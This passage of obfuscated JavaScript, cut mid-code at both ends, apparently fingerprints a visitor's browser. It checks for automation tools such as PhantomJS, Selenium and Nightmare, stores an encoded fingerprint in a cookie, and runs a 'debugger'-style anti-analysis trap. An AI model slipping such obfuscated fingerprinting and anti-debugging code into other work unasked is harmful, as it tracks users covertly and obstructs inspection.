_0x563291;continue;}break;}}function _0x10c01e(_0x47d890){var _0x49a651={'\x6b\x41\x68':function _0xf3bee7(_0x21e6c9,_0x25f949){return _0x21e6c9+_0x25f949;},'\x79\x42\x4f':function _0x591462(_0x1e826f,_0x105139){return _0x1e826f%_0x105139;},'\x58\x5a\x48':function _0x470b5d(_0x245b53,_0x36d24f){return _0x245b53-_0x36d24f;},'\x56\x69\x77':function _0x217a73(_0x44773c,_0x408308){return _0x44773c<_0x408308;},'\x56\x4d\x53':function _0x107cf3(_0x411278,_0x5466d1){return _0x411278(_0x5466d1);},'\x56\x4f\x63':function _0x5d61d0(_0x1e06f4){return _0x1e06f4();},'\x79\x59\x64':function _0xddec13(_0x57479f,_0x2e1d93){return _0x57479f+_0x2e1d93;},'\x4f\x79\x52':function _0x2140e0(_0x49d701,_0x33dfc8){return _0x49d701+_0x33dfc8;},'\x64\x64\x63':function _0x450884(_0x190ea6,_0x45cb0f){return _0x190ea6+_0x45cb0f;},'\x66\x70\x4d':function _0x482be6(_0x1caf22,_0x419ca3,_0x1722dd){return _0x1caf22(_0x419ca3,_0x1722dd);},'\x61\x51\x7a':function _0x4ce294(_0x3c584e,_0x5301de,_0x30e5ac,_0x57d96f){return _0x3c584e(_0x5301de,_0x30e5ac,_0x57d96f);},'\x4a\x58\x62':function _0x47a6de(_0x55f36b,_0x12dd0f){return _0x55f36b+_0x12dd0f;}};var _0x1b6617=_0xda47('0x41', '\x63\x54\x7a\x30')[_0xda47('0x42', '\x57\x6d\x6f\x34')]('\x7c'),_0x53f911=0x0;while(!![]){switch(_0x1b6617[_0x53f911++]){case'\x30':_0xa47d[_0xda47('0x43', '\x5a\x4c\x51\x52')](btoa(_0x47d890));continue;case'\x31':while(--_0x191550){_0x33dce5=_0x49a651[_0xda47('0x44', '\x47\x4a\x61\x42')](_0x33dce5[_0xda47('0x45', '\x5d\x51\x58\x41')](0x1),_0x33dce5[0x0]);}continue;case'\x32':var _0x2390c2=_0xda47('0x46', '\x5a\x61\x49\x76');continue;case'\x33':for(var _0x14d396=0x0;_0x14d396<_0x2dcbcf[_0xda47('0x47', '\x49\x79\x4e\x68')];_0x14d396++){_0x46f0df+=_0x49a651[_0xda47('0x48', '\x38\x70\x43\x55')](_0x2dcbcf[_0xda47('0x49', '\x23\x34\x6c\x73')](_0x14d396),_0x4826bf[_0xda47('0x4a', '\x79\x33\x36\x52')](_0x49a651[_0xda47('0x4b', '\x35\x73\x26\x6d')](_0x14d396,_0x4826bf[_0xda47('0x4c', '\x50\x71\x66\x5a')])))[_0xda47('0x4d', '\x78\x25\x65\x2a')](0x10);}continue;case'\x34':var _0x191550=_0x49a651[_0xda47('0x4e', '\x39\x43\x5a\x77')](_0x2390c2[_0xda47('0x4f', '\x4d\x51\x6c\x5e')],0x0);continue;case'\x35':for(var _0x14d396=0x0;_0x49a651[_0xda47('0x50', '\x25\x43\x47\x57')](_0x14d396,_0x1f17fe[_0xda47('0x51', '\x47\x4a\x61\x42')]);_0x14d396++){_0x26fcaf[_0x14d396]=_0x49a651[_0xda47('0x52', '\x74\x6a\x40\x4f')](_0x1f10fd,_0x47d890+_0x1f17fe[_0x14d396]);}continue;case'\x36':_0xa47d[_0xda47('0x53', '\x65\x51\x6d\x56')]();continue;case'\x37':var _0x1f17fe=_0x478626();continue;case'\x38':_0x49a651[_0xda47('0x54', '\x5d\x51\x58\x41')](_0x1e0f6a);continue;case'\x39':_0x49a651[_0xda47('0x55', '\x77\x58\x74\x6f')](_0x1e0f6a);continue;case'\x31\x30':var _0xe34582;continue;case'\x31\x31':var _0x33dce5=_0x2390c2;continue;case'\x31\x32':_0xe34582=btoa(_0x49a651[_0xda47('0x56', '\x23\x34\x6c\x73')](_0x49a651[_0xda47('0x57', '\x35\x73\x26\x6d')](_0x49a651[_0xda47('0x58', '\x78\x25\x65\x2a')](_0x49a651[_0xda47('0x59', '\x37\x61\x61\x41')](_0xda47,_0x49a651[_0xda47('0x5a', '\x41\x74\x25\x43')](_0xa47d[_0xda47('0x5b', '\x5a\x4c\x51\x52')],0x1),_0x2dcbcf[_0xda47('0x5c', '\x50\x71\x66\x5a')](0x0,0x5)),_0xda47('0x5d', '\x25\x43\x47\x57')),_0x4826bf),_0xda47('0x5e', '\x38\x6c\x6f\x78'))+_0x46f0df);continue;case'\x31\x33':var _0x46f0df='';continue;case'\x31\x34':_0x49a651[_0xda47('0x5f', '\x63\x54\x7a\x30')](_0x1bf5be,_0xda47('0x60', '\x45\x53\x59\x58'),_0xe34582,0x14);continue;case'\x31\x35':var _0xc86a0a='\xf0\x66\xfa\x4f\x4b\x90\x78\xb1';var _0x93e20a=0x7;while(--_0x93e20a){_0xc86a0a=_0xc86a0a['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc86a0a[0x0];}var _0xbbef76=_0xc86a0a;var _0xa92424=_0xc86a0a['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xa92424){_0xbbef76=_0xbbef76['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbbef76[0x0];}var _0x6f0cc1='\xb3\x76\xb4\x3a\xe7\xad\x9f\x44';var _0x42b205=0x2;while(--_0x42b205){_0x6f0cc1=_0x6f0cc1['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6f0cc1[0x0];}var _0x10adf8=_0x6f0cc1;var _0x31d860=_0x6f0cc1['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x31d860){_0x10adf8=_0x10adf8['\x73\x75\x62\x73\x74\x72'](0x1)+_0x10adf8[0x0];}var _0x605519='\x10\x4a\x87\x00\xfd\xbb\x43\x4b';var _0x8b64d3=0x2;while(--_0x8b64d3){_0x605519=_0x605519['\x73\x75\x62\x73\x74\x72'](0x1)+_0x605519[0x0];}var _0x7fb85f=_0x605519;var _0xa7960c=_0x605519['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xa7960c){_0x7fb85f=_0x7fb85f['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7fb85f[0x0];}var _0x2dcbcf=_0xda47('0x62', _0x10adf8);continue;case'\x31\x36':var _0x2d8313=0x2;continue;case'\x31\x37':var _0x4826bf=_0x26fcaf[_0xda47('0x63', '\x67\x46\x30\x70')]();continue;case'\x31\x38':var _0x26fcaf=new _0x258e8b[_0xda47('0x64', '\x6a\x29\x63\x50')](_0x1f17fe[_0xda47('0x65', '\x41\x74\x25\x43')]);continue;case'\x31\x39':while(--_0x2d8313){_0x2390c2=_0x49a651[_0xda47('0x66', '\x25\x43\x47\x57')](_0x2390c2[_0xda47('0x67', '\x51\x77\x76\x39')](0x1),_0x2390c2[0x0]);}continue;}break;}}function _0x1f10fd(_0xb215f9){var _0x3be27d=0x0;for(var _0x5f0571=0x0;_0x5f0571<_0xb215f9[_0xda47('0x68', '\x57\x74\x6a\x4f')];_0x5f0571++){_0x3be27d+=_0xb215f9[_0xda47('0x49', '\x23\x34\x6c\x73')](_0x5f0571);}_0x4d112c[_0xda47('0x69', '\x5e\x72\x70\x30')](_0x1e0f6a);return _0x3be27d;}function _0x1bf5be(_0x4b96c1,_0x5d3048,_0x2ae0b4){var _0x320e06='';var _0x309652=_0xda47('0x6a', '\x51\x77\x76\x39');var _0x4b8080='';var _0x3ac997='';for(var _0x4d3437=0x0;_0x4d112c[_0xda47('0x6b', '\x50\x71\x66\x5a')](_0x4d3437,0x8);_0x4d3437++){_0x4b8080+=_0x309652[_0x4d3437];}for(var _0x38684b=0x8;_0x38684b<_0x309652[_0xda47('0x6c', '\x72\x51\x21\x51')];_0x38684b++){_0x3ac997+=_0x309652[_0x38684b];}if(_0x2ae0b4){var _0x1edbd4=new _0x258e8b[_0xda47('0x6d', '\x71\x47\x44\x68')]();_0x1edbd4[_0xda47('0x6e', '\x50\x4b\x77\x44')](_0x4d112c[_0xda47('0x6f', '\x69\x33\x44\x50')](_0x1edbd4[_0xda47('0x70', '\x4e\x61\x4a\x46')](),_0x4d112c[_0xda47('0x71', '\x4f\x4e\x35\x6b')](_0x2ae0b4,0x3e8)));var _0x320e06=_0x4d112c[_0xda47('0x72', '\x41\x74\x25\x43')](_0xda47('0x73', '\x36\x6a\x34\x6f'),_0x1edbd4[_0xda47('0x74', '\x48\x40\x77\x6a')]());}_0x32a5ce[_0xda47('0x75', '\x65\x51\x6d\x56')]=_0x4d112c[_0xda47('0x76', '\x38\x6c\x6f\x78')](_0x4d112c[_0xda47('0x77', '\x74\x6a\x40\x4f')](_0x4b96c1,'\x3d'),_0x5d3048)+_0x320e06+_0xda47('0x78', '\x50\x4b\x77\x44');}function _0x1c96c3(){function _0x47ec9e(_0x3cb8b6){if(_0x4d112c[_0xda47('0x79', '\x34\x57\x4d\x5d')]('',_0x4d112c[_0xda47('0x7a', '\x78\x76\x63\x70')](_0x3cb8b6,_0x3cb8b6))[_0xda47('0x7b', '\x69\x33\x44\x50')]!==0x1||_0x4d112c[_0xda47('0x7c', '\x4b\x67\x73\x52')](_0x3cb8b6%0x14,0x0)){(function(){}[_0xda47('0x7d', '\x37\x61\x61\x41')](_0xda47('0x7e', '\x71\x47\x44\x68'))());}else{(function(){}[_0xda47('0x7f', '\x71\x47\x44\x68')](_0xda47('0x80', '\x5a\x4c\x51\x52'))());}return _0x4d112c[_0xda47('0x81', '\x25\x43\x47\x57')](_0x47ec9e,++_0x3cb8b6);}try{return _0x4d112c[_0xda47('0x82', '\x50\x4b\x77\x44')](_0x47ec9e,0x0);}catch(_0x10d9bc){}};function _0x1e0f6a(){if(_0x4d112c[_0xda47('0x83', '\x38\x6c\x6f\x78')](_0x4d112c[_0xda47('0x84', '\x71\x47\x44\x68')](new _0x258e8b[_0xda47('0x85', '\x31\x56\x51\x40')]()[_0xda47('0x86', '\x49\x79\x4e\x68')](),_0xf6f2ff),0x1f4)){_0x4d112c[_0xda47('0x87', '\x78\x76\x63\x70')](_0x1c96c3);}}function _0x42c09e(_0x1610bf){var _0xdadcfb={'\x76\x63\x69':function _0x30b7fc(_0x5d4ee3,_0x3af84c){return _0x5d4ee3-_0x3af84c;},'\x43\x4d\x65':function _0x42faf6(_0x3878a3,_0x5a9b10){return _0x3878a3+_0x5a9b10;},'\x6c\x61\x55':function _0x463052(_0x40d7e9,_0x2677f7){return _0x40d7e9<_0x2677f7;},'\x65\x50\x6b':function _0x527987(_0x496e6c,_0x4b9975){return _0x496e6c!==_0x4b9975;},'\x65\x43\x61':function _0x24c2e5(_0x2739dd,_0x1562ab){return _0x2739dd(_0x1562ab);},'\x72\x58\x6b':function _0x5476b0(_0x9a0764,_0x9a65c){return _0x9a0764+_0x9a65c;},'\x73\x4e\x57':function _0x456903(_0x2cb1f0){return _0x2cb1f0();},'\x74\x4a\x50':function _0x183a12(_0x186e38,_0x4938bd){return _0x186e38===_0x4938bd;},'\x48\x48\x4a':function _0x38ea51(_0x5a48b8,_0x469c46){return _0x5a48b8+_0x469c46;},'\x61\x78\x53':function _0x3c8ef5(_0xeac8dc,_0x505a8b){return _0xeac8dc+_0x505a8b;},'\x76\x4c\x62':function _0x4c5f8f(_0x37b889,_0x6e9e45){return _0x37b889+_0x6e9e45;},'\x52\x6f\x76':function _0x3bee21(_0x57d992,_0x459dde){return _0x57d992+_0x459dde;},'\x6f\x4a\x73':function _0x1c5ebe(_0x5ac315,_0x48ab43){return _0x5ac315==_0x48ab43;},'\x46\x5a\x64':function _0x14a760(_0x52e862,_0x498824){return _0x52e862(_0x498824);},'\x46\x59\x75':function _0x1a27af(_0x25f82e,_0x32d872){return _0x25f82e(_0x32d872);},'\x75\x54\x43':function _0x381172(_0x5d4020,_0x1f9e85){return _0x5d4020>_0x1f9e85;},'\x4d\x4a\x4b':function _0x2f83f0(_0x205687,_0xa4985e){return _0x205687(_0xa4985e);},'\x4b\x46\x67':function _0xe2e810(_0x5292cc,_0x29fddd){return _0x5292cc+_0x29fddd;},'\x62\x67\x6f':function _0x33f41d(_0x545c30,_0x2d9619){return _0x545c30+_0x2d9619;},'\x6f\x4c\x45':function _0x375ceb(_0x6c168c,_0x4f8533){return _0x6c168c+_0x4f8533;}};var _0x5420c5=_0xda47('0x88', '\x47\x4a\x61\x42')[_0xda47('0x89', '\x36\x35\x73\x33')]('\x7c'),_0x744415=0x0;while(!![]){switch(_0x5420c5[_0x744415++]){case'\x30':var _0xdf0871=_0xf2fc5d;continue;case'\x31':var _0x124cf3=new Array();continue;case'\x32':var _0xf2fc5d=_0xda47('0x8a', '\x37\x61\x61\x41');continue;case'\x33':var _0x17cd42=_0xdadcfb[_0xda47('0x8b', '\x77\x58\x74\x6f')](_0xf2fc5d[_0xda47('0x8c', '\x4e\x61\x4a\x46')],0x4);continue;case'\x34':while(--_0x17cd42){_0xdf0871=_0xdf0871[_0xda47('0x67', '\x51\x77\x76\x39')](0x1)+_0xdf0871[0x0];}continue;case'\x35':var _0x18dec9='';continue;case'\x36':while(--_0x526179){_0xf2fc5d=_0xdadcfb[_0xda47('0x8d', '\x69\x58\x46\x6f')](_0xf2fc5d[_0xda47('0x8e', '\x69\x33\x44\x50')](0x1),_0xf2fc5d[0x0]);}continue;case'\x37':var _0x526179=0x6;continue;case'\x38':for(var _0x5db40a=0x0;_0xdadcfb[_0xda47('0x8f', '\x36\x35\x73\x33')](_0x5db40a,_0x1610bf[_0xda47('0x90', '\x6c\x4f\x70\x57')]);_0x5db40a++){var _0x66195f=_0x1610bf[_0x5db40a][0x0];var _0x5042d2=_0x1610bf[_0x5db40a][0x2];switch(_0x1610bf[_0x5db40a][0x1]){case _0xda47('0x91', '\x47\x4a\x61\x42'):try{if(_0xdadcfb[_0xda47('0x92', '\x69\x58\x46\x6f')](typeof _0x5042d2(),_0xda47('0x93', '\x57\x6d\x6f\x34'))){_0x124cf3[_0x124cf3[_0xda47('0x47', '\x49\x79\x4e\x68')]]=_0x34b567(_0x66195f+_0xda47('0x94', '\x6f\x6b\x2a\x65'));}else{_0x124cf3[_0x124cf3[_0xda47('0x95', '\x79\x33\x36\x52')]]=_0xdadcfb[_0xda47('0x96', '\x51\x77\x76\x39')](_0x34b567,_0x66195f+_0xda47('0x97', '\x69\x33\x44\x50'));}}catch(_0x4d5f38){_0x124cf3[_0x124cf3[_0xda47('0x98', '\x52\x6e\x69\x32')]]=_0xdadcfb[_0xda47('0x99', '\x4d\x51\x6c\x5e')](_0x34b567,_0xdadcfb[_0xda47('0x9a', '\x58\x28\x6e\x31')](_0x66195f,_0xda47('0x9b', '\x5d\x51\x58\x41')));}break;case _0xda47('0x9c', '\x31\x56\x51\x40'):try{try{_0x18dec9=_0xdadcfb[_0xda47('0x9d', '\x6f\x6b\x2a\x65')](_0x5042d2);if(_0xdadcfb[_0xda47('0x9e', '\x79\x21\x55\x35')](typeof _0x18dec9,_0xda47('0x9f', '\x5a\x61\x49\x76'))){_0x124cf3[_0x124cf3[_0xda47('0xa0', '\x6a\x29\x63\x50')]]=_0xdadcfb[_0xda47('0xa1', '\x50\x4b\x77\x44')](_0x34b567,_0x66195f+_0xda47('0xa2', '\x69\x33\x44\x50'));}else if(_0xdadcfb[_0xda47('0xa3', '\x57\x74\x6a\x4f')](_0x18dec9,null)){_0x124cf3[_0x124cf3[_0xda47('0xa4', '\x31\x56\x51\x40')]]=_0xdadcfb[_0xda47('0xa5', '\x52\x6e\x69\x32')](_0x34b567,_0xdadcfb[_0xda47('0xa6', '\x78\x76\x63\x70')](_0x66195f,_0xda47('0xa7', '\x38\x70\x43\x55')));}else{_0x124cf3[_0x124cf3[_0xda47('0xe', '\x34\x57\x4d\x5d')]]=_0xdadcfb[_0xda47('0xa8', '\x23\x34\x6c\x73')](_0x34b567,_0xdadcfb[_0xda47('0xa9', '\x25\x43\x47\x57')](_0xdadcfb[_0xda47('0xaa', '\x78\x25\x65\x2a')](_0x66195f,'\x3d'),_0x18dec9[_0xda47('0xab', '\x78\x76\x63\x70')]()));}}catch(_0x4f0923){_0x124cf3[_0x124cf3[_0xda47('0x47', '\x49\x79\x4e\x68')]]=_0xdadcfb[_0xda47('0xac', '\x37\x61\x61\x41')](_0x34b567,_0xdadcfb[_0xda47('0xad', '\x65\x5d\x45\x33')](_0x66195f,_0xda47('0xae', '\x72\x51\x21\x51')));break;}break;}catch(_0x251611){_0x124cf3[_0x124cf3[_0xda47('0xe', '\x34\x57\x4d\x5d')]]=_0xdadcfb[_0xda47('0xaf', '\x57\x6d\x6f\x34')](_0x34b567,_0xdadcfb[_0xda47('0xb0', '\x5a\x4c\x51\x52')](_0x66195f+'\x3d',_0x251611));}break;case _0xda47('0xb1', '\x50\x4b\x77\x44'):try{var _0x32e099=_0xda47('0xb2', '\x57\x6d\x6f\x34')[_0xda47('0xb3', '\x79\x33\x36\x52')]('\x7c'),_0x75b084=0x0;while(!![]){switch(_0x32e099[_0x75b084++]){case'\x30':for(var _0x43d5b1=0x0;_0xdadcfb[_0xda47('0xb4', '\x71\x47\x44\x68')](_0x43d5b1,_0x2993e3[_0xda47('0xb5', '\x4b\x67\x73\x52')]);_0x43d5b1++){_0x124cf3[_0x124cf3[_0xda47('0xb6', '\x50\x4b\x77\x44')]]=_0xdadcfb[_0xda47('0xb7', '\x57\x74\x6a\x4f')](_0x34b567,_0xdadcfb[_0xda47('0xb8', '\x6f\x6b\x2a\x65')](_0xda47('0xb9', '\x67\x46\x30\x70'),_0x2993e3[_0x43d5b1]));}continue;case'\x31':try{var _0x237172=_0x3dd330[_0xda47('0xba', '\x79\x33\x36\x52')][_0xda47('0xbb', '\x57\x6d\x6f\x34')];if(_0xdadcfb[_0xda47('0xbc', '\x36\x6a\x34\x6f')](_0x237172,0x0)||_0x237172==null){_0x124cf3[_0x124cf3[_0xda47('0x6c', '\x72\x51\x21\x51')]]=_0xdadcfb[_0xda47('0xbd', '\x45\x53\x59\x58')](_0x34b567,_0xda47('0xbe', '\x31\x56\x51\x40'));break;}}catch(_0x153a59){_0x124cf3[_0x124cf3[_0xda47('0x4f', '\x4d\x51\x6c\x5e')]]=_0xdadcfb[_0xda47('0xbf', '\x37\x61\x61\x41')](_0x34b567,_0xda47('0xc0', '\x36\x35\x73\x33'));break;}continue;case'\x32':var _0x2993e3=[];continue;case'\x33':for(var _0x43d5b1=0x0;_0xdadcfb[_0xda47('0xc1', '\x77\x58\x74\x6f')](_0x43d5b1,_0x3dd330[_0xda47('0xc2', '\x72\x51\x21\x51')][_0xda47('0x98', '\x52\x6e\x69\x32')]);_0x43d5b1++){if(typeof _0x3dd330[_0xda47('0xc3', '\x6c\x4f\x70\x57')][_0x43d5b1]===_0xda47('0xc4', '\x35\x73\x26\x6d')){_0x124cf3[_0x124cf3[_0xda47('0xc5', '\x78\x25\x65\x2a')]]=_0xdadcfb[_0xda47('0xc6', '\x38\x6c\x6f\x78')](_0x34b567,_0xda47('0xc7', '\x57\x74\x6a\x4f'));break;}var _0x1c3a3f=_0x3dd330[_0xda47('0xc8', '\x6a\x29\x63\x50')][_0x43d5b1][_0xda47('0xc9', '\x50\x71\x66\x5a')];var _0x5ef820=_0xda47('0xca', '\x72\x51\x21\x51');if(_0xdadcfb[_0xda47('0xcb', '\x41\x74\x25\x43')](typeof _0x1c3a3f,_0xda47('0xcc', '\x79\x57\x59\x66'))){_0x5ef820=_0xda47('0xcd', '\x50\x4b\x77\x44');}else if(_0xdadcfb[_0xda47('0xce', '\x47\x4a\x61\x42')](_0x1c3a3f[_0xda47('0xcf', '\x6c\x4f\x70\x57')]('\x2e')[_0xda47('0xd0', '\x39\x43\x5a\x77')],0x1)){_0x5ef820=_0x1c3a3f[_0xda47('0xd1', '\x69\x33\x44\x50')]('\x2e')[_0xda47('0xd2', '\x4d\x65\x21\x63')]();}if(_0xdadcfb[_0xda47('0xd3', '\x50\x71\x66\x5a')](_0x2993e3[_0xda47('0x3b', '\x69\x58\x46\x6f')](_0x5ef820),0x0)){_0x2993e3[_0xda47('0xd4', '\x6c\x4f\x70\x57')](_0x5ef820);}}continue;case'\x34':try{_0x43d5b1=_0x2993e3[_0xda47('0xd5', '\x4e\x61\x4a\x46')]('\x69');}catch(_0x501fb4){_0x124cf3[_0x124cf3[_0xda47('0xc5', '\x78\x25\x65\x2a')]]=_0xdadcfb[_0xda47('0xd6', '\x78\x76\x63\x70')](_0x34b567,_0xda47('0xd7', '\x77\x58\x74\x6f'));break;}continue;}break;}}catch(_0x31d74b){_0x124cf3[_0x124cf3[_0xda47('0xd8', '\x63\x54\x7a\x30')]]=_0xdadcfb[_0xda47('0xd9', '\x6a\x29\x63\x50')](_0x34b567,_0xda47('0xda', '\x4b\x67\x73\x52')+_0x31d74b);}break;case _0xda47('0xdb', '\x78\x76\x63\x70'):if(_0x66195f===_0xda47('0xdc', '\x78\x76\x63\x70')){try{var _0x7025cf='';var _0x1ea03c=navigator[_0xda47('0xdd', '\x65\x5d\x45\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xda47('0xde', '\x58\x28\x6e\x31')](_0x1ea03c)){_0x7025cf=_0xda47('0xdf', '\x50\x4b\x77\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xda47('0xe0', '\x37\x61\x61\x41')](_0x1ea03c)){_0x7025cf=_0xda47('0xe1', '\x5a\x4c\x51\x52');}else{_0x7025cf=_0xda47('0xe2', '\x67\x46\x30\x70');}_0x124cf3[_0x124cf3[_0xda47('0xb5', '\x4b\x67\x73\x52')]]=_0xdadcfb[_0xda47('0xe3', '\x4d\x51\x6c\x5e')](_0x34b567,_0xdadcfb[_0xda47('0xe4', '\x37\x61\x61\x41')](_0xdadcfb[_0xda47('0xe5', '\x36\x35\x73\x33')](_0x66195f,'\x3d'),_0x7025cf));}catch(_0x50d09a){_0x124cf3[_0x124cf3[_0xda47('0x65', '\x41\x74\x25\x43')]]=_0xdadcfb[_0xda47('0xe6', '\x57\x6d\x6f\x34')](_0x34b567,_0xdadcfb[_0xda47('0xe7', '\x67\x46\x30\x70')](_0xdadcfb[_0xda47('0xe8', '\x4d\x65\x21\x63')](_0x66195f,_0xda47('0xe9', '\x48\x40\x77\x6a')),_0x50d09a[_0xda47('0xea', '\x5a\x4c\x51\x52')]()));}}break;}_0xdadcfb[_0xda47('0xeb', '\x41\x74\x25\x43')](_0x1e0f6a);}continue;case'\x39':return _0x124cf3[_0xda47('0xec', '\x47\x4a\x61\x42')]();continue;}break;}}var _0x5d71fc=[[_0xda47('0xed', '\x6a\x29\x63\x50'),_0xda47('0xee', '\x67\x46\x30\x70'),function(){return navigator;}],[_0xda47('0xef', '\x57\x6d\x6f\x34'),_0xda47('0xf0', '\x6a\x29\x63\x50'),function(){return navigator[_0xda47('0xf1', '\x35\x73\x26\x6d')];}],[_0xda47('0xf2', '\x50\x4b\x77\x44'),_0xda47('0xf3', '\x38\x6c\x6f\x78'),function(){return navigator[_0xda47('0xf4', '\x72\x51\x21\x51')];}],[_0xda47('0xf5', '\x4f\x4e\x35\x6b'),_0xda47('0xf6', '\x37\x61\x61\x41'),function(){return _0x4d112c[_0xda47('0xf7', '\x77\x58\x74\x6f')](navigator[_0xda47('0xf8', '\x5d\x51\x58\x41')][_0xda47('0xf9', '\x67\x46\x30\x70')],0x0);}],[_0xda47('0xfa', '\x50\x71\x66\x5a'),_0xda47('0xfb', '\x5d\x51\x58\x41'),function(){return navigator[_0xda47('0xfc', '\x71\x47\x44\x68')];}],[_0xda47('0xfd', '\x5a\x4c\x51\x52'),_0xda47('0xfe', '\x78\x25\x65\x2a'),function(){return navigator[_0xda47('0xff', '\x6a\x29\x63\x50')];}],[_0xda47('0x100', '\x50\x4b\x77\x44'),_0xda47('0x101', '\x49\x79\x4e\x68'),function(){}],[_0xda47('0x102', '\x4e\x61\x4a\x46'),_0xda47('0x103', '\x49\x79\x4e\x68'),function(){var _0x3fff72=ActiveXObject;return _0x3fff72;}],[_0xda47('0x104', '\x4d\x65\x21\x63'),_0xda47('0x105', '\x65\x51\x6d\x56'),function(){var _0x50e01e=webkitURL;return _0x50e01e;}],[_0xda47('0x106', '\x6a\x29\x63\x50'),_0xda47('0x107', '\x35\x73\x26\x6d'),function(){var _0x31a065=_phantom;return _0x31a065;}],[_0xda47('0x108', '\x63\x54\x7a\x30'),_0xda47('0x109', '\x37\x61\x61\x41'),function(){var _0x3185be=callPhantom;return _0x3185be;}],[_0xda47('0x10a', '\x34\x57\x4d\x5d'),_0xda47('0x10b', '\x45\x53\x59\x58'),function(){var _0x2e0449=chrome;return _0x2e0449;}],[_0xda47('0x10c', '\x25\x43\x47\x57'),_0xda47('0x10d', '\x6a\x29\x63\x50'),function(){var _0x2a268f=yandex;return _0x2a268f;}],[_0xda47('0x10e', '\x4f\x4e\x35\x6b'),_0xda47('0x10f', '\x51\x77\x76\x39'),function(){var _0x580158=opera;return _0x580158;}],[_0xda47('0x110', '\x23\x34\x6c\x73'),_0xda47('0x111', '\x31\x56\x51\x40'),function(){var _0x4baf12=opr;return _0x4baf12;}],[_0xda47('0x112', '\x63\x54\x7a\x30'),_0xda47('0xee', '\x67\x46\x30\x70'),function(){var _0xc7b284=safari;return _0xc7b284;}],[_0xda47('0x113', '\x63\x54\x7a\x30'),_0xda47('0x114', '\x69\x33\x44\x50'),function(){var _0x32189e=awesomium;return _0x32189e;}],[_0xda47('0x115', '\x57\x74\x6a\x4f'),_0xda47('0x116', '\x38\x70\x43\x55'),function(){var _0x41ac08=puffinDevice;return _0x41ac08;}],[_0xda47('0x117', '\x4d\x65\x21\x63'),_0xda47('0x118', '\x48\x40\x77\x6a'),function(){var _0x4c6386=__nightmare;return _0x4c6386;}],[_0xda47('0x119', '\x37\x61\x61\x41'),_0xda47('0x11a', '\x4f\x4e\x35\x6b'),function(){var _0xc54cd0=domAutomation;return _0xc54cd0;}],[_0xda47('0x11b', '\x4f\x4e\x35\x6b'),_0xda47('0x111', '\x31\x56\x51\x40'),function(){var _0x46edaa=domAutomationController;return _0x46edaa;}],[_0xda47('0x11c', '\x38\x6c\x6f\x78'),_0xda47('0x114', '\x69\x33\x44\x50'),function(){var _0x50c988=_Selenium_IDE_Recorder;return _0x50c988;}],[_0xda47('0x11d', '\x37\x61\x61\x41'),_0xda47('0x103', '\x49\x79\x4e\x68'),function(){return document[_0xda47('0x11e', '\x4e\x61\x4a\x46')];}],[_0xda47('0x11f', '\x72\x51\x21\x51'),_0xda47('0x120', '\x36\x6a\x34\x6f'),function(){return document[_0xda47('0x121', '\x74\x6a\x40\x4f')];}],[_0xda47('0x122', '\x6f\x6b\x2a\x65'),_0xda47('0x116', '\x38\x70\x43\x55'),function(){return process[_0xda47('0x123', '\x4d\x65\x21\x63')];}],[_0xda47('0x124', '\x25\x43\x47\x57'),_0xda47('0x125', '\x69\x58\x46\x6f'),function(){return global[_0xda47('0x126', '\x37\x61\x61\x41')];}],[_0xda47('0x127', '\x38\x6c\x6f\x78'),_0xda47('0x128', '\x50\x4b\x77\x44'),function(){return global[_0xda47('0x129', '\x41\x74\x25\x43')];}],[_0xda47('0x12a', '\x6a\x29\x63\x50'),_0xda47('0x103', '\x49\x79\x4e\x68'),function(){return WebAssembly;}],[_0xda47('0x12b', '\x4e\x61\x4a\x46'),_0xda47('0x12c', '\x6c\x4f\x70\x57'),function(){return require('\x66\x73');}],[_0xda47('0x12d', '\x4b\x67\x73\x52'),_0xda47('0x12e', '\x74\x6a\x40\x4f'),function(){return _0x4d112c[_0xda47('0x12f', '\x38\x70\x43\x55')](globalThis,global);}],[_0xda47('0x130', '\x6a\x29\x63\x50'),_0xda47('0x131', '\x4f\x4e\x35\x6b'),function(){return window[_0xda47('0x132', '\x69\x33\x44\x50')]();}],[_0xda47('0x133', '\x4f\x4e\x35\x6b'),_0xda47('0xee', '\x67\x46\x30\x70'),function(){return navigator[_0xda47('0x134', '\x4d\x65\x21\x63')];}],[_0xda47('0x135', '\x52\x6e\x69\x32'),_0xda47('0x109', '\x37\x61\x61\x41'),function(){return navigator[_0xda47('0x136', '\x38\x6c\x6f\x78')];}],[_0xda47('0x137', '\x23\x34\x6c\x73'),_0xda47('0x10d', '\x6a\x29\x63\x50'),function(){return navigator[_0xda47('0x138', '\x77\x58\x74\x6f')];}],[_0xda47('0x139', '\x6a\x29\x63\x50'),_0xda47('0x13a', '\x50\x4b\x77\x44'),function(){return _0x4d112c[_0xda47('0x13b', '\x34\x57\x4d\x5d')](navigator[_0xda47('0x13c', '\x6f\x6b\x2a\x65')],'\x43');}],[_0xda47('0x13d', '\x5e\x72\x70\x30'),_0xda47('0x13e', '\x79\x33\x36\x52'),function(){window[_0xda47('0x13f', '\x5d\x51\x58\x41')]=Object[_0xda47('0x140', '\x58\x28\x6e\x31')](window);return window[_0xda47('0x141', '\x36\x6a\x34\x6f')][_0xda47('0xe', '\x34\x57\x4d\x5d')];}],[_0xda47('0x142', '\x50\x71\x66\x5a'),_0xda47('0x143', '\x4b\x67\x73\x52'),function(){return _0x4d112c[_0xda47('0x144', '\x4b\x67\x73\x52')](window[_0xda47('0x145', '\x49\x79\x4e\x68')],0x0);}],[_0xda47('0x146', '\x78\x25\x65\x2a'),_0xda47('0x147', '\x72\x51\x21\x51'),function(){return _0x4d112c[_0xda47('0x148', '\x38\x70\x43\x55')](window[_0xda47('0x149', '\x79\x33\x36\x52')],0x0);}],[_0xda47('0x14a', '\x34\x57\x4d\x5d'),_0xda47('0x14b', '\x78\x25\x65\x2a'),function(){return window[_0xda47('0x14c', '\x57\x6d\x6f\x34')];}],[_0xda47('0x14d', '\x38\x70\x43\x55'),_0xda47('0x14e', '\x39\x43\x5a\x77'),function(){return window[_0xda47('0x14f', '\x79\x21\x55\x35')][_0xda47('0x150', 